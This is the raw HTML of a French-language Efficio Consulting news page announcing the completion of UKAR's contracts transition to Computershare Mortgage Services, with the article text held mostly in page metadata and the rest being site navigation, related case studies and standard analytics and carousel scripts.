

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.efficioconsulting.com/fr/ressources/nouvelles/efficio-project-ukar-results-successful-transfer-m/
body_size: 10146
content:




<!doctype html>

<html lang="fr">
  <head>

    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

      <script src="//cdn.bc0a.com/autopilot/f00000000248305/autopilot_sdk.js"></script>

    <meta name="google-site-verification" content="u1LfAYGCRZNeSMM_Jqhj_Eu429Sp1oR3LylWtTMltU4" />

    <!-- Google Tag Manager head -->

<script nonce='HnM1sj/bC0GnXJnu2hUBwg=='>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T289RB');</script>

<!-- End Google Tag Manager -->

    <script nonce="HnM1sj/bC0GnXJnu2hUBwg==">window.nonceForBEScripts = "HnM1sj/bC0GnXJnu2hUBwg==";</script>
    <script type="application/ld+json" nonce="HnM1sj/bC0GnXJnu2hUBwg==">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": "WebSite",
            "@id": "https://www.efficioconsulting.com#website",
            "name": "Efficio Consulting",
            "url": "https://www.efficioconsulting.com/en-gb/"
          }

          



		,{
	  "@type": "Organization",
"@id": "https://www.efficioconsulting.com#organization",
	  "name": "Efficio",
	  "url": "https://www.efficioconsulting.com/en-gb/",
	  "logo": "https://www.efficioconsulting.com/static/img/efficio-og.png",
	  "description": "Efficio is a global leader in procurement and supply chain management and transformation.",
	  "sameAs": [
	    "https://www.linkedin.com/company/efficio",
	    "https://twitter.com/efficioconsult",
	    "https://www.youtube.com/c/EfficioConsulting"
	  ],
	  "contactPoint": {
		"@type": "ContactPoint",
		"telephone": "+44 20 3908 4040",
		"contactType": "customer service"
	  },
	  "address": {
	    "@type": "PostalAddress",
	    "name": "Efficio",
	    "streetAddress": "Kinnaird House, 1 Pall Mall E",
	    "addressLocality": "London",
	    "postalCode": "SW1Y 5AU",
	    "addressCountry": "GB"
	  }
	}




          
  

,{
  "@type": "Article",
  "@id": "https://www.efficioconsulting.com/fr/ressources/nouvelles/efficio-project-ukar-results-successful-transfer-m/#article",
  "headline": "Efficio completes complex UKAR contracts transition",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.efficioconsulting.com/fr/ressources/nouvelles/efficio-project-ukar-results-successful-transfer-m/#webpage"
  },
  
  
    "author": {
      "@id": "https://www.efficioconsulting.com#organization"
    },
  

  "publisher": {
    "@id": "https://www.efficioconsulting.com#organization"
  },
  "datePublished": "2016-09-26T18:57:08+00:00",
  
    
      "dateModified": "2023-03-27T11:04:41.598761+00:00",
    
      
  "url": "https://www.efficioconsulting.com/fr/ressources/nouvelles/efficio-project-ukar-results-successful-transfer-m/",

  "inLanguage": "fr",

  "isPartOf": {
    "@type": "WebSite",
    "name": "Efficio Consulting",
    "url": "https://www.efficioconsulting.com"
  },

  "image": {
    "@type": "ImageObject",
    
      "url": "https://www.efficioconsulting.com/static/img/efficio-og.png"
    
  },

  "description": "UKAR’s 18 month Managed Procurement Services has concluded with the successful transfer of the mortgage servicing business to Computershare Mortgage Services Limited.",
  "articleSection": "Actualités",

  
    "keywords": "
      

      
        
        Service de gestion des achats, Services financiers
      
    ",
  

  "articleBody": "UKAR’s 18 month Managed Procurement Services has concluded with the successful transfer of the mortgage servicing business to Computershare Mortgage Services Limited."
}


          

        ]
      }
    </script>

    
  <meta name="description" content="UKAR’s 18 month Managed Procurement Services has concluded with the successful transfer of the mortgage servicing business to Computershare Mortgage Services Limited.">


    <title>Efficio completes complex UKAR contracts transition - Actualités | Efficio FR</title>

    
    <link rel="canonical" href="https://www.efficioconsulting.com/fr/ressources/nouvelles/efficio-project-ukar-results-successful-transfer-m/">
    <link rel="alternate" hreflang="en" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-project-ukar-results-successful-transfer-m/" />
    <link rel="alternate" hreflang="en-gb" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-project-ukar-results-successful-transfer-m/" />
    <link rel="alternate" hreflang="en-us" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-project-ukar-results-successful-transfer-m/" />
    <link rel="alternate" hreflang="fr" href="https://www.efficioconsulting.com/fr/ressources/nouvelles/efficio-project-ukar-results-successful-transfer-m/" />
    <link rel="alternate" hreflang="it" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-project-ukar-results-successful-transfer-m/" />
    <link rel="alternate" hreflang="de" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-project-ukar-results-successful-transfer-m/" />
    
    <link rel="alternate" hreflang="x-default" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-project-ukar-results-successful-transfer-m/" />


    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="/static/img/favicon/apple-touch-icon-57x57.6c0451a3024b.png" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/static/img/favicon/apple-touch-icon-114x114.ed1d00a8c9fd.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/static/img/favicon/apple-touch-icon-72x72.eec7faef6cb8.png" />
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/static/img/favicon/apple-touch-icon-144x144.7b4a451d38f2.png" />
    <link rel="apple-touch-icon-precomposed" sizes="60x60" href="/static/img/favicon/apple-touch-icon-60x60.d4459903ae46.png" />
    <link rel="apple-touch-icon-precomposed" sizes="120x120" href="/static/img/favicon/apple-touch-icon-120x120.e91e75fb2ec4.png" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="/static/img/favicon/apple-touch-icon-76x76.04deb3c3a955.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="/static/img/favicon/apple-touch-icon-152x152.0c34bdc22ad6.png" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-196x196.25b13db9f352.png" sizes="196x196" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-96x96.2d45a36efb1b.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-32x32.2b5624a6529e.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-16x16.27de685204e9.png" sizes="16x16" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-128.b06945d40e7d.png" sizes="128x128" />
    <meta name="application-name" content="Efficio"/>
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="/static/img/favicon/mstile-144x144.7b4a451d38f2.png" />
    <meta name="msapplication-square70x70logo" content="/static/img/favicon/mstile-70x70.b06945d40e7d.png" />
    <meta name="msapplication-square150x150logo" content="/static/img/favicon/mstile-150x150.9f52e8ac2bb9.png" />
    <meta name="msapplication-wide310x150logo" content="/static/img/favicon/mstile-310x150.1c745424b53e.png" />
    <meta name="msapplication-square310x310logo" content="/static/img/favicon/mstile-310x310.df4d6dcab6e0.png" />

    <link rel="stylesheet" href="https://use.typekit.net/qpk6ybe.css">

    <!-- CSS -->

    

    <link href="/static/css/styles.min.2bdb490003a1.css" rel="stylesheet">

    
    <link rel="stylesheet" href="/static/css/flickity.min.5b5574bc8358.css">
  


    <meta property="og:site_name" content="Efficio Consulting" />
    <meta name="twitter:site" content="@efficio" />
    <meta property="og:url" content="https://www.efficioconsulting.com/fr/ressources/nouvelles/efficio-project-ukar-results-successful-transfer-m/" />
    <meta name="twitter:card" content="summary_large_image">

    

  <meta property="og:title" content="Efficio completes complex UKAR contracts transition - Actualités | Efficio Consulting">
  <meta property="og:description" content="UKAR’s 18 month Managed Procurement Services has concluded with the successful transfer of the mortgage servicing business to Computershare Mortgage Services Limited.">

  
    <meta property="og:image" content="https://www.efficioconsulting.com/static/img/efficio-og.png">
  



  </head>
  <body class="">

    <!-- Google Tag Manager body -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-T289RB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager -->


    <a href="#main-content" class="visually-hidden-focusable skip-link">Skip to main content</a>

    

    
  




  <div id="language-chooser" class="container text-end">

    <div class="dropdown">

      
        
      
        
      
        

          <!--
            <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">Français</button>
          -->

          <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">
            
              France
            
          </button>

        
      
        
      
        
      
      <ul class="dropdown-menu" aria-labelledby="languageSelectorButton">

        
        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/news/efficio-project-ukar-results-successful-transfer-m/" title="Passer à la langue : anglais britannique"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-gb" 


>Global</a>
          </li>
        
        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/news/efficio-project-ukar-results-successful-transfer-m/" title="Passer à la langue : allemand"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="de" 


>Deutschland</a>
          </li>
        

        

        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/news/efficio-project-ukar-results-successful-transfer-m/" title="Passer à la langue : italien"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="it" 


>Italia</a>
          </li>
        

        <li>
          <a class="dropdown-item" href="/fr/efficio-middle-east/" title="Aller à : MENA"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="mena" 


>MENA</a>
        </li>

        <li>
          <a class="dropdown-item" href="/fr/efficio-nordics/" title="Aller à : Nordics"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="nordics" 


>Nordics</a>
        </li>

        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/news/efficio-project-ukar-results-successful-transfer-m/" title="Passer à la langue : anglais américain"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-us" 


>North America</a>
          </li>
        
      
      
      </ul>

    </div>
  </div>





<nav id="main-nav" class="navbar navbar-expand-lg navbar-light bg-light">
  <div class="container">
    <a href="/fr/" class="efficio-logo">
      <span class="sr-only">Efficio</span>
    </a>
    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarToggler" aria-controls="navbarToggler" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"><span class="visually-hidden">Toggle Navigation</span></span>
    </button>
    <div id="navbarToggler" class="collapse navbar-collapse">
      
      <ul class="navbar-nav mt-3 m-lg-auto">        
        



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="a-propos-de-nous" data-bs-toggle="dropdown" aria-expanded="false">
        À propos de nous
      </a>
      <div class="dropdown-menu" aria-labelledby="a-propos-de-nous">
        <div class="container">
          










  <div id="row-173116"  style class="row">
  

  

  
      
      










  <div id="col-173117"  style class="col-xl-4 col-md-12 col-12 col col-xxl-4 col-lg-4 col-sm-12">
  
  
    <h2>À propos de nous</h2>
  
    <div style class="list-group"><a id="link-173120" href="//www.efficioconsulting.com/fr/a-propos-de-nous/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/a-propos-de-nous/" 














><span>
      A propos
    </span></a><a id="link-173121" href="//www.efficioconsulting.com/fr/a-propos-de-nous/notre-equipe/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/a-propos-de-nous/notre-equipe/" 














><span>
      Notre équipe
    </span></a><a id="link-173122" href="//www.efficioconsulting.com/fr/a-propos-de-nous/nos-bureaux/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/a-propos-de-nous/nos-bureaux/" 














><span>
      Nos bureaux
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="services" data-bs-toggle="dropdown" aria-expanded="false">
        Services
      </a>
      <div class="dropdown-menu" aria-labelledby="services">
        <div class="container">
          










  <div id="row-105198"  style class="row">
  

  

  
      
      










  <div id="col-105199"  style class="col-xl-4 col-md-12 col-12 col col-xxl-4 col-lg-4 col-sm-12">
  
  
    <h2>How we help</h2>
  
    <div style class="list-group"><a id="link-105202" href="/fr/services/aptitudes-et-capacites/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/services/aptitudes-et-capacites/" 














><span>
      Aptitudes et capacités
    </span></a><a id="link-105203" href="/fr/services/developpement-durable/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/services/developpement-durable/" 














><span>
      Développement durable
    </span></a><a id="link-105204" href="/fr/services/excellence-de-la-fonction-achats/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/services/excellence-de-la-fonction-achats/" 














><span>
      Excellence et design organisationnel
    </span></a><a id="link-105205" href="/fr/services/fusions-et-acquisitions/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/services/fusions-et-acquisitions/" 














><span>
      Fusions et acquisitions
    </span></a><a id="link-105206" href="/fr/services/gestion-de-la-supply-chain/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/services/gestion-de-la-supply-chain/" 














><span>
      Gestion de la supply chain
    </span></a><a id="link-105207" href="/fr/services/optimisation-des-couts/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/services/optimisation-des-couts/" 














><span>
      Optimisation des coûts
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-105208"  style class="col-xl-4 col-md-12 col-12 col col-xxl-4 col-lg-4 col-sm-12">
  
  
    






<div id="promo-105209" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Services</h3>
    

    
      <div class="content"><p>Découvrez-en davantage sur les différentes façons dont nous travaillons avec vous pour vous aider à atteindre vos objectifs en matière d'approvisionnement et de chaîne d'approvisionnement.</p></div>
    

    



  <a 
    href="/fr/expertise/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="/fr/expertise/" 















      
  >
    
        <span>Voir tous les services</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  
      
      










  <div id="col-105210"  style class="col-xl-4 col-md-12 col-12 col col-xxl-4 col-lg-4 col-sm-12">
  
  
    <h2>Industries</h2>
  
    <div style class="list-group"><a id="link-105213" href="/fr/expertise/capital-investissement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/capital-investissement/" 














><span>
      Capital-Investissement
    </span></a><a id="link-105214" href="/fr/expertise/construction-infrastructure/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/construction-infrastructure/" 














><span>
      Construction et Infrastructure
    </span></a><a id="link-105215" href="/fr/expertise/distribution-alimentation-hotellerie/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/distribution-alimentation-hotellerie/" 














><span>
      Distribution, Alimentation et Hôtellerie
    </span></a><a id="link-105216" href="/fr/expertise/energie-services-utilite-publique/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/energie-services-utilite-publique/" 














><span>
      Énergie et services d&#x27;utilité publique
    </span></a><a id="link-105217" href="/fr/expertise/fabrication/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/fabrication/" 














><span>
      Fabrication
    </span></a><a id="link-105218" href="/fr/expertise/haute-technologie-telecoms/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/haute-technologie-telecoms/" 














><span>
      Haute technologie et télécoms
    </span></a><a id="link-105219" href="/fr/expertise/pharmaceutiques-et-sante/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/pharmaceutiques-et-sante/" 














><span>
      Pharmaceutiques et santé
    </span></a><a id="link-105221" href="/fr/expertise/services-financiers/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/services-financiers/" 














><span>
      Services financiers
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/fr/ressources/">Ressources</a>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/fr/evenements/">Evénements</a>
    

  </li>

  



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="carrieres" data-bs-toggle="dropdown" aria-expanded="false">
        Carrières
      </a>
      <div class="dropdown-menu" aria-labelledby="carrieres">
        <div class="container">
          










  <div id="row-110108"  style class="row">
  

  

  
      
      










  <div id="col-110109"  style class="col-xl-4 col-md-12 col-12 col col-xxl-4 col-lg-4 col-sm-12">
  
  
    <h2>Carrieres Efficio</h2>
  
    <div style class="list-group"><a id="link-110112" href="//www.efficioconsulting.com/fr/carrieres/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/carrieres/" 














><span>
      Carrieres
    </span></a><a id="link-110113" href="//www.efficioconsulting.com/fr/carrieres/le-quotidien-chez-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/carrieres/le-quotidien-chez-efficio/" 














><span>
      Le quotidien chez Efficio
    </span></a><a id="link-110114" href="//www.efficioconsulting.com/fr/carrieres/diversite-equite-et-inclusion-chez-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/carrieres/diversite-equite-et-inclusion-chez-efficio/" 














><span>
      Diversité, équité et inclusion
    </span></a><a id="link-110117" href="//www.efficioconsulting.com/fr/carrieres/apply/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/carrieres/apply/" 














><span>
      Apply
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-110118"  style class="col-xl-4 col-md-12 col-12 col col-xxl-4 col-lg-4 col-sm-12">
  
  
    






<div id="promo-110119" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Apply</h3>
    

    
      <div class="content"><p>Explorer une carrière unique avec Efficio. Chez Eufficio, vous travaillerez avec un portefeuille impressionnant de clients mondiaux pour les aider à obtenir un impact accéléré sur leurs bénéfices.</p></div>
    

    



  <a 
    href="//www.efficioconsulting.com/fr/carrieres/apply/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/carrieres/apply/" 















      
  >
    
        <span>Apply now</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



      </ul>

      <form id="nav-search-form" action="/fr/search/" method="get" class="d-flex">
      
       <button id="search-toggle" data-bs-toggle="dropdown" aria-expanded="false">Rechercher</button>
      
        <div id="search-dropdown" class="dropdown-menu" aria-labelledby="search-toggle">
          <div class="container">
            <input id="search-text" type="search" name="q" placeholder="Recherche Efficio..." aria-label="Recherche Efficio..." autofocus>
            <input type="submit" class="sr-only" value="Submit" />
            <script nonce="HnM1sj/bC0GnXJnu2hUBwg==">
              let searchText = document.getElementById("search-text")
              
              searchText.addEventListener( "keypress", function( e ) {         
                if (e.key === "Enter") {
                  document.getElementById("nav-search-form").submit()
                }
              }, false )

              document.getElementById("search-toggle").addEventListener( "shown.bs.dropdown", function () {
                searchText.focus()
              })
            </script>
          </div>
        </div>
          
      </form>

      
        <a class="btn contact" href="/fr/contact/">Contact</a>
      

    </div>
  </div>
</nav>


    <main id="main-content">
        

  <main class="article-detail">

    <header class="page-header">
      <div class="row">
        <div class="col-lg-5">

          <dl>
            <dt>Title</dt>
            <dd>
              <h1>Efficio completes complex UKAR contracts transition</h1>
            </dd>

            <dt>Section</dt>
            <dd class="type">
              
                Actualités
              
            </dd>

            <dt>Summary</dt>
            <dd class="summary"></dd>

            

            

          </dl>

        </div>
        <div class="col-lg-6 offset-lg-1">

          
            
            <img src="" />
          

        </div>
      </div>
    </header>

    <div class="container">
      <div class="row">

        <!--Section: Content-->
        <section class="main-col">

          

        </section>
        <aside class="side-col">

          






          

          
            

<nav class="nav-list">
  <h2>Notre expertise</h2>

  <ul class="arrow-list">

    
      <li><a href="/fr/expertise/service-gestion-des-achats/">Service de gestion des achats</a></li>
    
      <li><a href="/fr/expertise/services-financiers/">Services financiers</a></li>
    

  </ul>
</nav>
 
          

          

        </aside>

      </div>
    </div>

    <footer class="full-col">

      

      
        
        





  

  

  <section id="articles-carousel-3241" class="carousel flickity-layout related-articles default-layout">
    <div class="container">

      
        <h2 class="related-title">Articles connexes</h2>
      

      <div class="flickity-carousel flickity-viewport-visible list-unstyled">

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/e6/49/e649c440-bf4c-4420-8b09-749d52835cd2/top_of_mountain.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="Une seule équipe, une seule cible : un partenariat qui aligne optimisation des coûts, stratégie et croissance">

      

      <div class="card-body">
        <h4 class="card-title">
          
            Une seule équipe, une seule cible : un partenariat qui aligne optimisation des coûts, stratégie et croissance
          
        </h4>
        <p class="card-text type">
          
            Case Study
          
        </p>
        <p class="card-text lead-in">Premanent TSB fonction Achats a lancé le « Projet Titan » visant à réaliser d&#x27;importantes économies de coûts annualisées d&#x27;ici …</p>
      </div>
      <div class="card-footer">
        <a href="/fr/ressources/case-studies/one-team-one-target-a-partnership-aligning-cost-optimisation-with-strategy-and-growth/" target="_blank" class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/4f/85/4f854ab3-8daa-4368-aa4c-8facf0524139/istock-1360310796.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="Comment générer une valeur de 30 millions d&#x27;euros grâce à l&#x27;intégration post-fusion">

      

      <div class="card-body">
        <h4 class="card-title">
          
            Comment générer une valeur de 30 millions d&#x27;euros grâce à l&#x27;intégration post-fusion
          
        </h4>
        <p class="card-text type">
          
            Case Study
          
        </p>
        <p class="card-text lead-in">Comment générer une valeur de 30 millions d&#x27;euros grâce à l&#x27;intégration post-fusion</p>
      </div>
      <div class="card-footer">
        <a href="/fr/ressources/case-studies/comment-generer-une-valeur-de-30-millions-deuros-grace-a-lintegration-post-fusion/" target="_blank" class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/55/e8/55e8e35f-7a30-4144-84f4-1f02a4102be5/lady_with_machine.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="Yorkshire Water : un défi de 25 millions de livres sterling pour la transformation de la fonction Achats">

      

      <div class="card-body">
        <h4 class="card-title">
          
            Yorkshire Water : un défi de 25 millions de livres sterling pour la transformation de la fonction Achats
          
        </h4>
        <p class="card-text type">
          
            Case Study
          
        </p>
        <p class="card-text lead-in">Yorkshire Water collecte, traite et fournit 1,3 milliard de litres d&#x27;eau par jour à plus de 2,3 millions d’usagers. Devant réal…</p>
      </div>
      <div class="card-footer">
        <a href="/fr/ressources/case-studies/yorkshire-water-un-defi-de-25-millions-de-livres-sterling-pour-la-transformation-de-la-fonction-achats/" target="_blank" class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        

      </div>

      
        <nav class="carousel-nav">

          <button class="prev-slide" type="button">
            <span class="visually-hidden-focusable">Précédent</span>
          </button>
          <button class="next-slide" type="button">
            <span class="visually-hidden-focusable">Suivant</span>
          </button>

          <div class="carousel-indicators"></div>

        </nav>
      

      

    </div>
  </section>



      

    </footer>

  </main>

  


    </main>

    
  

<!-- Footer -->
<footer class="page-footer">
    <div class="container">
        <div class="row links">
            <div class="col col-md-2">
                <a href="/fr/" class="efficio-logo">
                    <span class="sr-only">Efficio</span>
                </a>
                <p>Partners in progress</p>
            </div>
            <div class="col col-md-10">
                










  <div id="row-331674"  style class="row row-cols-xl-5 row-cols-sm-2 row-cols-md-3 row-cols-lg-5 row-cols-1 row-cols-xxl-5">
  

  

  
      
      










  <div id="col-331675"  class="col">
  
  
    <div style class="list-group"><a id="link-331677" href="//www.efficioconsulting.com/fr/a-propos-de-nous/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/a-propos-de-nous/" 














><span>
      À Propos de nous
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331678"  class="col">
  
  
    <div style class="list-group"><a id="link-331680" href="//www.efficioconsulting.com/fr/services/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/services/" 














><span>
      Services
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331681"  class="col">
  
  
    <div style class="list-group"><a id="link-331683" href="//www.efficioconsulting.com/fr/carrieres/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/carrieres/" 














><span>
      Carrières
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331684"  class="col">
  
  
    <div style class="list-group"><a id="link-331686" href="//www.efficioconsulting.com/fr/nous-contacter/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/nous-contacter/" 














><span>
      Nous contacter
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331687"  class="col">
  
  
    <div style class="list-group"><a id="link-331689" href="/en-gb/legal/terms-conditions/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-gb/legal/terms-conditions/" 














><span>
      Legal
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331690"  style class="col-lg-3 col-xl-3 col-12 col-xxl-3 col-sm-12 col-md-12 col">
  
  
    <div style class="list-group"><a id="link-331692" href="//www.efficioconsulting.com/fr/legal/efficio-privacy-statement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/legal/efficio-privacy-statement/" 














><span>
      Politique de confidentialité
    </span></a></div>

  
</div>


      
  

</div>


            </div>
        </div>
        <div class="row">
            <div class="col">
                <div class="be-ix-link-block">
                    <!--Link Block Targeting Div -->
                </div>
            </div>
        </div>
        <div class="row copyright">
            <div class="col">
                <p>Copyright © 2026 Efficio consulting. All rights reserved.</p>
            </div>
            <div class="col">
                
            </div>
        </div>
    </div>
</footer>



    


    
  
  <script nonce="HnM1sj/bC0GnXJnu2hUBwg==">
    var dataLayer = window.dataLayer = window.dataLayer || [];
    dataLayer.push({
        'content-type': 'Article', 'language': 'fr', 'section': 'Actualités', 'service': 'Service de gestion des achats | Services financiers', 'publish-date': '2016-09-26 18:57:08+00:00'
    });
  </script>


    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js" integrity="sha384-IQsoLXl5PILFhosVNubq5LC7Qb9DXgDA9i+tQ8Zj3iwWAwPtgFTxbJ8NT4GN1R8p" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js" integrity="sha384-cVKIPhGWiC2Al4u+LWgxfKTRIcfu0JTxR+EQDz/bgldoEyl4H0zUF0QKbrJ0EcQF" crossorigin="anonymous"></script>

    
    <script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js"></script>

    <script nonce="HnM1sj/bC0GnXJnu2hUBwg==">

      const flktyVars3241 = {
        "cellAlign": "center",
        "imagesLoaded": true,
        "pageDots": false,
        "contain": true,
        "groupCells": true,
        "on": {
          "ready": function() {
            var slideCount = this.slides.length;

            if( slideCount > 1 ) {

              var indicatorContainer = document.querySelector("#articles-carousel-3241 .carousel-indicators")

              for(let i = 0; i < slideCount; i++) {
                indicatorHTML = `<button type="button"
                  data-bs-target="#articles-carousel-3241"
                  data-bs-slide-to="` + i + `"
                  data-slide-to="` + i + `"`

                if( i == 0) {
                  indicatorHTML += ` class="active"`
                }

                indicatorHTML += `>
                    <span class="visually-hidden-focusable">Aller à ` + i+1 + `</span>
                  </button>`

                indicatorContainer.insertAdjacentHTML( 'beforeend', indicatorHTML )
             }

            } else {
              var carouselNav = document.querySelector("#articles-carousel-3241 .carousel-nav");
              carouselNav.parentNode.removeChild( carouselNav );

              var viewAll = document.querySelector("#articles-carousel-3241 .view-all");
              if( viewAll ) {
                  viewAll.classList.add( "mt-5" );
              }
            }
          },
          "change": function( index ) {
            // clear all active classes
            articlesIndicators3241.forEach(indicator => indicator.classList.remove( "active" ))
            // add active class to clicked target
            articlesIndicators3241[ index ].classList.add( "active" )
          }
        }
      }

      

      // build flickity carousel
      let flktyArticles3241 = new Flickity( "#articles-carousel-3241 .flickity-carousel", flktyVars3241 )

      // set an object reference to flickity
      document.querySelector("#articles-carousel-3241 .flickity-carousel").flickityInstance = flktyArticles3241
      
      const articlesIndicators3241 = document.querySelectorAll("#articles-carousel-3241 .carousel-indicators button")

      // do we need buttons and indicators?
      

        let nextSlideArticles3241 = document.querySelector("#articles-carousel-3241 .next-slide")
